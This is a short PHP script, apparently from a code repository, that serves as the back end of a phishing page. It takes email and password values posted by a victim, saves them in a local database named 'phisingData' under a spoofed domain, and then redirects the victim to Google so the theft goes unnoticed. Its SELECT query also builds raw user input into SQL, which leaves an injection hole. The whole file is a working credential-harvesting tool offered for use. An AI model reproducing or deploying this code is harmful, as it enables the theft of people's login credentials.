 <?php
if (isset($_POST["email"], $_POST["password"])) {
$conn = new mysqli("localhost", "root", "root", "phisingData");
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$domain = "https://booga.com";
$email = $_POST["email"];
$password = $_POST["password"];
$sql = "SELECT * FROM datasets WHERE domain='$domain' AND email='$email' AND password='$
password'";
$result = $conn->query($sql);
if ($result->num_rows == 0) {
$stmt = $conn->prepare("INSERT INTO datasets (domain, email, password) VALUES (?, ?, ?)"
);
$stmt->bind_param("sss", $domain, $email, $password);
$stmt->execute();
}
header("Location: https://www.google.com/");
}